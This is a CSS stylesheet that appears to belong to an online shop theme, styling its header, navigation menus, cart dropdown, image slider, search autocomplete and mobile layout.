header .langcur{line-height:45px;margin-left:15px;}
header .dropdown-menu{left: inherit;right: 4px !important;float: right;}
header .topnav .btn{border-radius: 2px;margin-right:5px;border-color:#FFF;}
header .btn:hover{border-color:#e6e6e6}
header .logo-nondistract{max-width:140px;margin:40px auto 10px;}
/*.index.noheadlines > header{position:absolute!important;}*/
header.navself{position: inherit;}
header .logo{padding:5px 0;}
header .logo img{max-width:100%;height:60px;width:auto;transition: height 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);-moz-transition: height 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transition: height 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);}
/*.product header .logo img{transition:none;-moz-transition:none;-webkit-transition:none;}*/
header .hallmark{padding: 16px;}
header .hallmark-custom{display: flex;align-items: center!important;height: 100%;position: absolute;right: 110px;}
header .hallmark-custom img {max-height: calc(100% - 20px);max-height:55px;}
header .search{display:none;}
header #form_search{position: absolute;top: -41px;right: 45px;width: 380px;}
header .usps ul{padding: 25px 40px;display:inline-block;}
header .usps li{float:left;line-height:22px;width:50%;}
header nav i.fa.fa-angle-down{margin-left:5px;opacity:0.5;}
header nav .morelinks i.fa.fa-angle-down{opacity:0.5;transform:rotate(-90deg);position:absolute;top:8px;right:4px}

/* Classicmenu in megamenu */
header nav.desktop.meganav .item.classicmenu ul.subnav{left:inherit;right: inherit;width: auto;padding: 5px;min-width: 180px; /*max-width: 100%;*/ scrollbar-color: #666 transparent; scrollbar-width: thin;display:grid!important;}
header nav.desktop.meganav .item.classicmenu ul.subnav::-webkit-scrollbar{width:5px;}
header nav.desktop.meganav .item.classicmenu ul.subnav::-webkit-scrollbar-thumb{background:#666;border-radius:40px;}
header nav.desktop.meganav .item.classicmenu ul.subnav::-webkit-scrollbar-track{background:#ffffff00;}

header nav.desktop.meganav .morelinks .item.classicmenu ul.subnav{right:100%}
header nav.desktop.meganav .item.classicmenu ul.subnav > li.col-sm-3,
header nav.desktop.classicnav .item ul.subnav > li.col-sm-3{display:none}
header nav.desktop.meganav .item.classicmenu ul.subnav > li{width:100%;padding:0!important;}
header nav.desktop.meganav .item.classicmenu ul.subnav > li > ul > li > a{margin:0;padding-right:15px;line-height:16px;padding:7px 30px 7px 10px;}
.nav .visible-links .item.classicmenu ul li ul li.subheader{display:block;width:100%;line-height:26px;padding:0px!important;float:left;}
.nav .visible-links .item.classicmenu ul li ul li.subheader ul{display:none;opacity:0;visibility:hidden;right:inherit;left:100%;margin-top:-40px;transition:none;-moz-transition:none;-webkit-transition:none;border-radius:3px;min-width:200px;width:auto;padding:5px!important;position:absolute;background:#FFF;box-shadow:0 10px 20px -2px rgba(0,0,0,0.2);}
.nav .visible-links .item.classicmenu ul li ul li.subheader:hover ul{display:block;opacity:1;visibility:visible;}
.nav .visible-links .item ul li ul li.subheader a i{display:none;}
.nav .visible-links .item.classicmenu ul li ul li.subheader a i{display:block;opacity:.5;transform:rotate(-90deg);float:right;position:absolute;top:9px;right:5px}
.nav .visible-links .item.classicmenu ul li ul li ul li{line-height:26px;padding-left:0;}
.nav .visible-links .item.classicmenu ul li ul li ul li a{margin-left:0;padding-right:15px;line-height:16px;padding-top:5px;padding-bottom:5px;}


/* TOPNAV ========= */

.languages .flag{float: left;background-image: url(flags.png); background-repeat: no-repeat; margin-right: 6px; overflow: hidden; text-indent: -9999px; width: 18px; height: 12px; background-size: cover; margin-top: 3px;}
.languages .flag.nl{background-position:0 0px;}
.languages .flag.de{background-position:0 -12px;}
.languages .flag.en{background-position:0 -24px;}
.languages .flag.fr{background-position:0 -36px;}
.languages .flag.es{background-position:0 -48px;}
.languages .flag.it{background-position:0 -60px;}
.languages .flag.el{background-position:0 -72px;}
.languages .flag.tr{background-position:0 -84px;}
.languages .flag.pt{background-position:0 -96px;}
.languages .flag.pl{background-position:0 -108px;}
.languages .flag.sv{background-position:0 -120px;}
.languages .flag.ru{background-position:0 -132px;}
.languages .flag.da{background-position:0 -144px;}
.languages .flag.no{background-position:0 -156px;}
.languages .flag.fc{background-position:0 -168px;}
.languages .flag.us{background-position:0 -180px;}

.sticky{position:fixed;width:100%;left:0;top:0;z-index:100;border-top:0;}

/* USP ========= */
.usp-index{background:rgba(30, 31, 36, 0.2);color:#ffffff;height:36px;line-height:36px;text-align:center;font-weight:500;-webkit-font-smoothing:antialiased;font-size:12px;transition:all .1s ease-in,width .1s ease-in;-moz-transition:all .1s ease-in,width .1s ease-in;-webkit-transition:all .1s ease-in,width .1s ease-in;position:relative;top: -36px;z-index:1;}
.sticky .usp-index{height: 28px; line-height: 28px; font-size: 11.5px;}

/* INDEX ========= */
.index .content{padding:60px 0;width:100%;float:left;}
.index .blogs .container-fluid{padding:0;}
.index .usps{margin-top:30px;margin-bottom:15px;}
.index .categories .container-fluid{padding-top:15px}
.index .categories .category{margin-bottom: 20px;}
.index .categories .container{padding: 0 22.5px;}
.banners .container-fluid{margin:15px auto;overflow:hidden;}

.parallax-slider {position: relative;}
.parallax-slider .slider-wrapper {white-space: nowrap;overflow: hidden;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.parallax-slider .slide {background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;display: inline-block;width: 100%;height: 460px;flex-shrink: 0;transition: 0.9s ease-in-out transform;backface-visibility: hidden;position: relative;z-index:1}
.parallax-slider .slide a.headline-url{position: absolute; width: 100%; height: 100%; z-index: 1;}
.parallax-slider .slide .btn-default{padding: 6px 40px;margin-top: 35px;color: #fff;border-color: transparent;font-size: 15px;display:table}
.parallax-slider .slide .btn-default:hover{opacity:0.8;}
.parallax-slider .slide-indicator {position: absolute;bottom: 5px;left: 50%;transform: translatex(-50%);z-index: 1;}
.parallax-slider .slide-indicator ol {display: inline-block;}
.parallax-slider .slide-indicator li {display: inline-block;height: 10px;width: 10px;background: rgba(128, 128, 128, 0.5);border-radius: 50%;cursor: pointer;transition: 0.2s ease-in-out;margin: 0 2.5px;}
.parallax-slider .slide::before {content: '';display: inline-block;height: 50%;}
.parallax-slider .content {display: inline-block;width: 100%;max-height: 100%;vertical-align: middle;white-space: normal;color: #fff;transform: translate(-5px);background:none;padding-top:160px;}
.parallax-slider .caption{padding: 20px;transition: 0.4s;transition-delay: 0.8s;opacity: 0;transform: translatey(20%);font-size: 40px; font-weight: 700;text-shadow: 0px 3px 83px rgba(0, 0, 0, 1), 0px 2px 19px rgba(0, 0, 0, 0.3);}
.parallax-slider .caption h2 {font-size: 60px;font-weight: 700;}
.parallax-slider .caption p{font-size: 18px;}
.parallax-slider .slide-active .caption {transform: translatey(0);opacity: 1;}
.parallax-slider.headline.shadow:after{content: "";position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 10%,rgba(0,0,0,0) 35%,rgba(0,0,0,0) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 10%,rgba(0,0,0,0) 35%,rgba(0,0,0,0) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0.5) 10%,rgba(0,0,0,0) 35%,rgba(0,0,0,0) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4d000000', endColorstr='#00000000',GradientType=0 );z-index:1; pointer-events:none;}

/* CART ========= */
.carttop,.cartsticky{position:relative;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;transition:all .1s ease;}
.carttop{padding-top: initial;text-align: right;padding-right: 0;padding-left: 15px;position: absolute;right: 0;top: 50%;transform: translateY(-50%);}
.carttop a{display: inline-block;position: relative;z-index:999}
.carttop .title a{color: #797979 !important}
.navlight .carttop a{color:#FFF !important;}
.carttop .cart{position: absolute;display: block;top: 0px;right: 0;bottom: 0;left: 0;}
.cart-total-quantity{color: #FFF;font-size: 12px;font-weight: bold;text-align: center;pointer-events:none;left: 0;right: 0;bottom: 0;top: 0;display: block;line-height: 33px;}
.cart .fa{font-size:22px; line-height: 26px;}
.index .carttop .shoppingbag,
.index .searchtop .searchmagnifier{height: 28px;fill: #FFF;}
.search .searchbtn:focus{opacity:0.8}

.navself .carttop .shoppingbag,
.sticky .carttop .shoppingbag,
.carttop .shoppingbag,
.navself .searchtop .searchmagnifier,
.sticky .searchtop .searchmagnifier,
.searchtop .searchmagnifier{fill:#333; height:28px;}
.index .carttop .shoppingbag:hover,
.index .searchtop .searchmagnifier:hover{fill: rgba(255,255,255,0.6)}
.navself nav.desktop .carttop .shoppingbag:hover,
.navself .searchtop .searchmagnifier:hover{fill: rgba(0,0,0,0.6) !important;}
.sticky .carttop .shoppingbag:hover,
.carttop .shoppingbag:hover,
.sticky .searchtop .searchmagnifier:hover,
.searchtop .searchmagnifier:hover{fill: rgba(0,0,0,0.6);}
.carttop .fa-chevron-down{font-size: 12px; position: relative; top: -2px; margin-left: 15px;opacity:0.3;}
.carttop:hover .fa-chevron-down{opacity:1;}
.carttop .view-cart,.cartsticky .view-cart{-moz-transition:all .1s ease;-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;opacity:0;visibility:hidden; position: absolute;top: 100%;margin-top:-5px;right: -10px;background: #FFF;width: 290px;z-index: 99;float: left;box-shadow:0px 10px 20px -2px rgba(0, 0, 0, 0.2);-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;border-top: 1px solid #f2f2f2a1;}
.sticky .carttop .view-cart,.sticky .cartsticky .view-cart{-webkit-border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; border-radius: 0 0 3px 3px;}
.view-cart:before {
    content: "";
    width: 100%;
    height: 80px;
    position: absolute;
    top: -50px;
    left: 0;
}

.carttop:hover .view-cart,.cartsticky:hover .view-cart{display:block;visibility:visible; top: 101%;margin-top:0;pointer-events:inherit;opacity:1;}
.wiggle svg{-webkit-animation-name: wiggle;-ms-animation-name: wiggle;-ms-animation-duration: 500ms;-webkit-animation-duration: 500ms;-webkit-animation-iteration-count: 1;-ms-animation-iteration-count: 1;-webkit-animation-timing-function: ease-in-out;-ms-animation-timing-function: ease-in-out;}
@-webkit-keyframes wiggle {0% {-webkit-transform: rotate(10deg);}25% {-webkit-transform: rotate(-10deg);}50% {-webkit-transform: rotate(20deg);}75% {-webkit-transform: rotate(-5deg);}100% {-webkit-transform: rotate(0deg);}}
@-ms-keyframes wiggle {0% {-ms-transform: rotate(1deg);}25% {-ms-transform: rotate(-1deg);}50% {-ms-transform: rotate(1.5deg);}75% {-ms-transform: rotate(-5deg);}100% {-ms-transform: rotate(0deg);}}
@keyframes wiggle {0% {transform: rotate(10deg);}25% {transform: rotate(-10deg);}50% {transform: rotate(20deg);}75% {transform: rotate(-5deg);}100% {transform: rotate(0deg);}}

.view-cart .cartproduct{float:left;width:100%;border-bottom:1px solid #f2f2f2;padding:15px;min-height:80px;position:relative}
.view-cart .cartproduct .empty{line-height:70px}
.view-cart .cartproduct .empty svg{left:calc(50% - 32px);position:absolute;height:65px;opacity:.05;transform:rotate(3deg)}
.view-cart .totals{padding:15px;float:left;width:100%;background:#f8f8f8}
.view-cart .totals hr{margin:5px 0;opacity:0;float:left}
.view-cart .cartproduct:last-child{border-bottom:1px solid transparent!important}
.view-cart .cartproduct .remove{display:none}
.view-cart .cartproduct:hover .remove{background:#fff;display:block;height:20px;width:20px;border-radius:20px;text-align:center;box-shadow:0 2px 4px 0 rgba(0,0,0,0.2);text-indent:.5px;position:absolute;right:8px;top:8px}
.view-cart .cartproduct .remove:hover{background:#c91821}
.view-cart .cartproduct .remove .fa{font-size:11px;color:#333;line-height:20px}
.view-cart .cartproduct a:hover .fa{color:#FFF}
.view-cart .cartproduct a{padding-left:0}
.view-cart .img{float:right;border:1px solid #f1f1f1}
.view-cart .title{font-size:12px;margin-bottom:1px}
.view-cart .title a strong{color:#000}
.view-cart .title,.view-cart .variant,.view-cart .price{float:left;width:190px;text-align:left}
.view-cart .price{font-size:14px}
.view-cart .title small{opacity:.6;letter-spacing:1px}
.view-cart .bundled .item{float:left;width:100%}
.view-cart .bundled .item > a{float:left;margin-right:10px}
.view-cart .bundled .item .title a{line-height:28px;font-size:11px}
.view-cart .bundled .item .title{float:left;width:unset;display:inline-block}
.view-cart .bundled .item .variant{display:inline-block;width:unset;line-height:28px;padding-left:5px;color:#797979!important}

.freeshipping{display:inline-block;width:100%;font-size:13px;margin-bottom:15px}
.totals .btn{width:100%}


.gui-messages,.messages{width:100%;font-size:90%;line-height:20px;margin-bottom:30px}
.gui-messages ul,.messages ul{padding:10px 15px;color:#3B5998;background:#ECEFF5;list-style-type:none;border:1px solid #3B5998;border-radius:3px}
.gui-messages ul.gui-error{color:#DD3C10;border-color:#DD3C10;background:#FCECE8}
.gui-messages ul.gui-success{color:#609946;border-color:#609946;background:#EFF5ED}
.gui-messages ul.gui-warning{color:#E2C822;border-color:#E2C822;background:#FCFAE9}

/* NAV ========= */
.stickyholder.sticky{z-index:99;position:inherit;}
.stickyholder .cartsticky > a{opacity:0;position:relative;width:45px;height:26px;display:inline-block;color:#FFF;background:#c91821;text-align:center;border-radius:36px;font-weight:700; -webkit-font-smoothing:subpixel-antialiased;top:20px;transition:opacity 0 ease-out;-moz-transition:opacity 0 ease-out;-webkit-transition:opacity 0 ease-out;}
.stickyholder.sticky .cartsticky > a{opacity:1;transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-webkit-transition:opacity .4s ease-in;}
.stickyholder.sticky .cartsticky > a:hover{text-decoration:none;color:#c91821;background:none;}
.index .navigation{background:none;}
.navigation{transition:box-shadow,background .3s ease-in;-moz-transition:box-shadow,background .3s ease-in;-webkit-transition:box-shadow,background .3s ease-in; z-index: 99; position: inherit;background: #FFF;position:absolute;width:100%;}
.stickyholder.sticky .navigation{z-index:99!important;top:0!important;box-shadow: 0 -15px 13px 10px #000;}

.sticky .navigation:after{position:absolute;bottom:-20px!important;left:15%;background-image:url(shadow.png);background-repeat:no-repeat;content:'';display:block;width:70%;height:20px;background-size:100%}

/* DESKTOP NAV ======== */
@media (min-width: 992px) {
.btn-group:hover ul.dropdown-menu{display:block!important;margin-top:0px;z-index:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.sticky nav.desktop,
.index nav.desktop{box-shadow:none;}
.contained nav.desktop{padding-left:2%;width:98%;}
.index main{margin-top:0!important;}
main{margin-top:0;}
.nav-2 main{margin-top:0;}
main.nav-pt{margin-top:85px;}
  
.nav-2 .index main{margin:0!important}
.nav-2 .logo{float:left;}
.nav-2 .first-section{width: 100%;float: left;position:relative;display: -ms-flexbox!important;display: flex!important;-ms-flex-align: center!important;align-items: center!important;-ms-flex-pack: justify!important;justify-content: space-between!important;z-index:1000}
.nav-2 nav.desktop{height:50px;width:100%;float:left;padding:0!important;}
.nav-2 nav.desktop .visible-links .item > a{line-height:50px}
.nav-2 header .hallmark-custom{right: inherit;position: inherit;width: inherit;display: inline-block;float: left;}
.nav-2 header .hallmark-custom img{max-height:60px ;padding: 5px 0;object-fit: contain;}
.nav-2 header .search{display:block;width: 100%;}
.nav-2 header #form_search {position: inherit;top: inherit;right: inherit;width: inherit;}
.nav-2 header .searchtop{position: inherit;transform: inherit;padding: 0;right: inherit;top: inherit;display: flex;min-width: 400px;margin-right:30px;}
.nav-2 .carttop{transform:inherit;top:inherit;position:inherit;width:60px;}
.nav-2 .right-section{display: -ms-flexbox!important;display: flex!important;-ms-flex-align: center!important;align-items: center!important;}
.nav-2 .search .searchbtn{background:none!important}
.nav-2 .search .searchbtn:hover{color:#FFF!important;}
  .search .searchbtn:hover
.nav-2 .sticky .logo img{height: 50px;} 
.nav-2 header .hallmark-custom img{transition:all .2s ease-in;-moz-transition:all .2s ease-in;-webkit-transition:all .2s ease-in;}
.nav-2 .nav .morelinks button{height:50px}
.nav-2 .nav .hidden-links{top:50px}
  
#shopnow .right{padding:50px 50px 0;display:grid;align-items:center;top:0;bottom:0;right:0}
.col-md-2-5{width:20%}
nav.desktop{border-radius:3px;display:block;width:100%;transition:box-shadow .3s ease-in;-moz-transition:box-shadow .3s ease-in;-webkit-transition:box-shadow .3s ease-in;position:relative;height:80px;padding-right:120px;top:0!important;}
nav.desktop.halmrk{padding-right:190px}
nav.desktop ul,nav.desktop ul li{margin:0;line-height:18px}
nav.desktop ul li a{width:100%;display:inline-block}
  
nav.desktop.meganav .item .subnav a:hover,.hidden-links a.itemlink:hover{background:rgba(0, 0, 0, 0.05)!important;border-radius:3px}
nav.desktop .dropdown-menu{transition:box-shadow .3s ease-in;-moz-transition:box-shadow .3s ease-in;-webkit-transition:box-shadow .3s ease-in;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0);box-shadow:0 0 0 10000px rgba(0,0,0,0)}
nav.desktop .dropdown-menu:hover{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.4);box-shadow:0 0 0 10000px rgba(0,0,0,0.4)}
nav.desktop ul a,nav.desktop ul a:visited{color:#414141}
nav.desktop.temphide .item,.hallmark-custom.temphide{opacity:0;visibility:hidden;transition:opacity .6s ease-in;-moz-transition:opacity .6s ease-in;-webkit-transition:opacity .6s ease-in}
nav.desktop .item.logo{opacity:1!important;visibility:visible!important}
nav.desktop .item{float:left;padding-right:5px;position:relative;width:inherit}
nav.desktop .item:last-child{padding-right:0}
nav.desktop .visible-links .item a{line-height:80px}
  
nav.desktop .item.logo img{height: 60px;}
.index nav.desktop .item.logo img.light-version{display:block;}
.index nav.desktop .item.logo img.dark-version{display:none;}
nav.desktop .item.logo img.dark-version{display:block;}
nav.desktop .item.logo img.light-version{display:none;}
.sticky nav.desktop .item.logo img.light-version{display:none;}
.sticky nav.desktop .item.logo img.dark-version{display:block;}
.navself nav.desktop .item.logo img.light-version{display:none;}
.navself nav.desktop .item.logo img.dark-version{display:block;}

.navlight .sticky nav.desktop .item.logo img.light-version{display:block;}
.navlight .sticky nav.desktop .item.logo img.dark-version{display:none;}
.navself.navlight nav.desktop .item.logo img.light-version{display:block;}
.navself.navlight nav.desktop .item.logo img.dark-version{display:none;}
nav.desktop .item {
	padding-right:0;
}
nav.desktop .item.logo .itemlink{padding:0 15px 0 0}
.index nav.desktop .item .itemlink{display:block;padding:0 5px; padding-right:7.5px;color:#FFF;position:relative;z-index:2;float:left;-moz-transition:none;-webkit-transition:none;transition:none;}
nav.desktop .item .itemlink{display:block;padding:0 5px; padding-right:7.5px; font-size:13px; color:inherit;position:relative;z-index:2;float:left;-moz-transition:none;-webkit-transition:none;transition:none;font-weight:600}
  nav.desktop .item:first-child .itemlink {
    padding-left: 0;
}
nav.desktop .item:last-child .itemlink {
    padding-right: 0;
}
nav.desktop .item .itemlink:hover{opacity:.6}
.sticky nav.desktop .item .itemlink{color:#333}
.navself nav.desktop .item .itemlink{color:#333!important}
.navself nav.desktop .carttop .shoppingbag,.sticky nav.desktop .carttop .shoppingbag,.navself .searchtop .searchmagnifier,.sticky nav.desktop .searchtop .searchmagnifier,.noheadlines nav.desktop .carttop .shoppingbag,.noheadlines nav.desktop .searchtop .searchmagnifier{fill:#333}

.navlight .sticky nav.desktop .item .itemlink,
.navself.navlight nav.desktop .item .itemlink{color:#FFF;}

.getid nav.desktop .item{position:relative;}
.getid nav.desktop .item a{pointer-events:none;}
.getid nav.desktop .item ul.subnav{display:none !important}
.getid nav.desktop .item .tooltip.bottom {opacity:1;min-width:80px;position:absolute;left:50%;transform:translateX(-50%);margin-top:55px;}  
.getid nav.desktop .item .tooltip.bottom .tooltip-inner{padding:3px;}
.getid .slider-wrapper:before{background: rgba(255, 255, 255, 0.5);content: "";width: 100%;height: 100%;position: absolute;z-index: 2;}

nav.desktop .item.active .itemlink{color:#c91821}
nav.desktop .item.hover .itemlink{text-decoration:none;border-color:#e5e5e5;background-color:#fff}
nav.desktop .item.sub.hover .itemlink{border-bottom-color:#fff}
nav.desktop .subnav{background-color:#fff;width:100%;z-index:10;float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease;position:absolute;top:100%;padding-bottom:15px;left:0;right:0;margin-top:-5px;opacity:0;visibility:hidden;box-shadow:0 10px 20px -2px rgba(0,0,0,0.2)}
nav.desktop .subnav.show{display:block!important;margin-top:10px}
nav.desktop .subnav .subitem{position:relative}
nav.desktop .subnav .subitem:last-child{border-bottom:transparent}
nav.desktop .subnav .subitemlink{display:block;padding:2px 15px;white-space:nowrap;-moz-transition:background-color .3s ease;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;text-decoration:none;border-radius:3px;}
nav.desktop .subnav .subitemlink .fa{font-size:12px;line-height:28px;margin-right:-5px;opacity:.2;float:right}
nav.desktop .subnav .subitem .subitemlink:hover{background-color:#F6F6F6;color:#414141}
nav.desktop .subnav .subnav{top:0!important;left:90%!important}
.shoppingcart,.burger{display:none}
nav.desktop.meganav .item.blog{position:relative}
.sticky nav.desktop .item.logo{opacity:1;width:inherit!important;transition:opacity .4s ease-in,width .1s ease-in;-moz-transition:opacity .4s ease-in,width .1s ease-in;-webkit-transition:opacity .4s ease-in,width .1s ease-in;max-height:40px}
nav.desktop.meganav ul li:not(.classicmenu) .subnav{padding-top:15px!important}
nav.desktop.meganav .subheader{font-weight:700;font-size:120%}
nav.desktop.meganav .subheader a{font-size:14px;}
nav.desktop.dropdownnav{height:inherit;z-index:2}
nav.dropdownnav .item{position:inherit;padding-left:0}
nav.dropdownnav .item .fa{font-size:18px;position:relative;top:1px}
nav.dropdownnav > .item a{line-height:36px}
nav.dropdownnav .item a:hover{text-decoration:none}
nav.dropdownnav .dropdown-menu{width:100%;display:block;position:relative}
nav.dropdownnav .dropdown-menu li{padding:0}
nav.dropdownnav .dropdown-menu li a{padding:0 15px}
nav.dropdownnav .dropdown-menu li a .fa{font-size:10px;line-height:36px;margin-right:-3px;opacity:.4}
nav.dropdownnav .dropdown-menu li:hover .dropdown-subnav{display:block}
nav.dropdownnav .dropdown-menu li:hover{background-color:#F9FAFC}
nav.dropdownnav .dropdown-subnav{display:none;position:absolute;left:100%;width:100%;top:0;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);overflow:hidden}
nav.dropdownnav > ul > li{float:left}
nav.dropdownnav .usps{float:right}
nav.dropdownnav .usps li{line-height:46px;padding:0 15px;font-size:13px}
nav.desktop .item .subnav a{font-size:13px}
}
.nav{position:relative;min-width:250px;z-index: 999;}
.brands .stickyholder.sticky:before{display:none;}
.nav > a{display:block;padding:0 15px;}
.nav .morelinks{position:relative;float:left;width:60px;}
.nav .morelinks button{height:80px;width:40px;border:0;padding:0;outline:none;cursor:pointer;position:absolute;background:none;}
.nav .morelinks button::after{content: attr(count); position: absolute; width: 19px; height: 19px;right: -10px;top: 50%;text-align: center; color: #fff; font-size: 12px; line-height: 19px; border-radius: 50%; font-weight: 700;text-indent: 1px;transform: translateY(-50%);}
.nav .morelinks button:before {content: "";width: calc(100% + 40px);height: 100%;display: block;position: absolute;top: 0;}
.nav .hamburger{position:relative;width:32px;height:4px;background:#fff;margin:auto}
.nav .hamburger:before,.nav .hamburger:after{content:'';position:absolute;left:0;width:32px;height:4px;background:#fff}
.nav .hamburger:before{top:-8px}
.nav .hamburger:after{bottom:-8px}
.nav .item .subnav{position:absolute;top:100%;width:100%;left:0;right:0;background-color:#fff;width:100%;z-index:10;float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:15px;margin-top:-5px;opacity:0;visibility:hidden;box-shadow:0 10px 20px -2px rgba(0,0,0,0.2);margin-left:0;}
.nav .item:hover .subnav{display:block!important;visibility:visible;opacity:1;margin-top:0;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease; }
.nav .item .subnav ul{margin:0;}
.nav .item .subnav li a{line-height:26px;padding-left:10px;margin-left:-10px;}
.nav .item .subnav li a:hover{background:#F6F6F6;border-radius:3px;}
.nav .visible-links{display:inline-table;float:left;}
.nav .visible-links > li{display:table-cell;position:inherit;}
.nav.temphide .hidden-links{display:none!important}
.nav .hidden-links{position:absolute;left:0;top:80px;min-width:180px;box-shadow:0px 10px 20px -2px rgba(0, 0, 0, 0.2);-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;background:#FFF;padding:5px;width:min-content;display: block!important; visibility: visible; opacity: 1; margin-top: 0;-moz-transition: all .2s ease; -webkit-transition: all .2s ease; transition: all .2s ease;}
.stickyholder:not(.sticky) .nav .hidden-links{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:5px;}
.nav .hidden-links.hidden{margin-top:-5px;opacity:0;visibility:hidden;display:none!important}
.nav .hidden-links .item.sub .subnav .col-sm-3{display:none;}
.nav .hidden-links .item.sub .subnav a{font-weight:100!important}
.nav .hidden-links .item.sub .subnav .subheader a{margin-left:0;}
nav.desktop.meganav.nav .hidden-links li{display:block;width:100%;line-height:26px;padding:0px!important;float:left;}
nav.desktop.meganav.nav .img-category-stage img{border-radius:4px;}
.nav .hidden-links li.sub:hover .subnav{opacity:1;visibility:visible;right:100%;left:inherit;margin-top:-40px;transition:none;-moz-transition:none;-webkit-transition:none;padding:5px;border-radius:3px;min-width:160px;width:auto;padding:5px!important}   
.nav .hidden-links li.blog.sub:hover .subnav{margin-top:-35px;}
.nav .hidden-links li.sub .subnav{transition:none;-moz-transition:none;-webkit-transition:none;}
.nav .hidden-links li.sub .subnav:before{content:"";height:100%;width:25px;position:absolute;right:-9px;top:0px;}
.hidden-links a.itemlink{border-radius: 3px;line-height: 20px;font-size: 13px; padding: 5px 10px!important;}
.hidden-links a.itemlink:hover{background:#F6F6F6;opacity:1!important;}
.nav .visible-links ul li ul li:first-child{font-weight:700}
.nav .visible-links .item ul li ul li ul li{font-weight:300!important;}
.nav .hidden{visibility:hidden}

.nav.classicnav .item .subnav{width:min-content;right:inherit;left:inherit;min-width:180px;max-width:220px;padding:5px;}
.nav.classicnav .item .subnav li{width:100%;padding:0;}
.nav.classicnav .item .subnav li a{margin:0;}
.nav.classicnav .item .subnav li:nth-child(1),
.nav.classicnav .item .subnav li:nth-child(2),
.nav.classicnav .item .subnav li:nth-child(3),
.nav.classicnav .item .subnav li:nth-child(4),
.nav.classicnav .item .subnav li:nth-child(5){padding-top:0!important}
body:not(.navself-helper).nav-1 .headline{margin-top:0 !important;}

/* SEARCH ========= */
.searchtop{padding-right: 5px;position: absolute;right: 55px;top: 50%; transform: translateY(-50%); padding-top: 4px;}
.searchtop .searchmagnifier{height:28px;cursor:pointer}
.search{position:relative}
.search .input-group{width:100%;z-index:9}
.search .input-group .form-control{max-width:inherit;height:45px;-webkit-box-shadow:none;box-shadow:none;border-radius:4px;background:#f5f5f5;border:1px solid rgba(221, 221, 221, 0.5)!important}
.sticky .search .input-group .form-control{border-color:#ddd!important;height: 40px;padding: 10px;}
.search .input-group .form-control:focus{border-color:#d2d2d2;-webkit-box-shadow:none;box-shadow:none}
.search .searchbtn{color:#FFF;font-size:13px;padding:15px;-moz-transition:color .1s ease;-webkit-transition:color .1s ease;transition:color .1s ease;background:none;border:0!important;margin:0;padding:0 15px;outline:none;position:absolute;right:5px;z-index:10;top:5px;font-weight:900;background:rgba(51,51,51,0.2);bottom:5px;border-radius:3px;}
.search .searchbtn{color:#BBBBBB}
.search .searchbtn:hover, .search .form-control:focus + .searchbtn{background:rgba(51,51,51) !important;color:#f5f5f5!important}
.autocomplete{position:absolute;top:55px;left:0;z-index:8;display:none;padding:5px 5px 15px ;width:100%;border-radius:4px;background:#fff;box-shadow:0 0 0 10000px rgba(0,0,0,0.1)}
.autocomplete.header2{width:292px}
.autocomplete .price-old{float:left;font-size:11px;top:2px;position:relative;text-decoration:line-through}
.autocomplete .products-livesearch a{color:inherit!important;display:inline-block;width:100%;padding:8px 0}
.autocomplete a:hover{background:#F4F4F4}
.autocomplete:before{top:-4px;left:10px;content:" ";height:15px;width:15px;position:absolute;pointer-events:none;background:#fff;transform:rotate(45deg);z-index:-11;border-radius:2px}
.products-livesearch .product{width:100%;border-bottom:1px solid #F9FAFC}
.autocomplete .product img{float:left;margin-right:18px;margin-left:8px;padding:0}
.autocomplete .product h4{font-size:13px;margin:0;margin-top:3px}
.autocomplete .product h4 a{color:#333}
.autocomplete .price{position:relative;font-size:13px;float:left;margin-right:5px;margin-top:0}
.autocomplete .more{padding:14px 10px 0;border-top:1px solid #F2F2F2}
.autocomplete .more a{padding-left:5px;font-size:12px;width:100%;display:inline-block}
.autocomplete .more a:hover{background:none;text-decoration:underline!important}
.autocomplete .more span{color:#999}
.autocomplete .notfound{display:none;padding:15px 10px;color:#000;text-align:center;font-weight:700;font-size:12px}
.autocomplete.noresults .products,.autocomplete.noresults .more{display:none}
.autocomplete.noresults .notfound{display:block}
.mobile{-webkit-transform:translate3d(0,0,0)}

@media (max-width: 991px) {
.index main .headline{margin-top:0;}
/*.index main.navs-pt .headline{margin-top:45px;}  */
/*header.secondnav{height:115px;}*/

/*body{margin-top:70px !important}*/
body.navself-helper{margin-top:0 !important}
/*body.navself-helper main.navs-pt{padding-top:0!important;}*/
main.navs-pt{padding-top: 45px !important;}
  
/*.noheadlines{padding-top:125px;}*/
.nav-1 .noheadlines{padding-top:45px;}

  
.categories .category{margin-bottom:15px;}
.desc-bottom{padding:0 15px;}
.desc-bottom .breadcrumbs{margin-bottom:0}
body{overflow-x:hidden;}
.burger{display:block;}
.wrapper{background-color:#fff;z-index:1;}
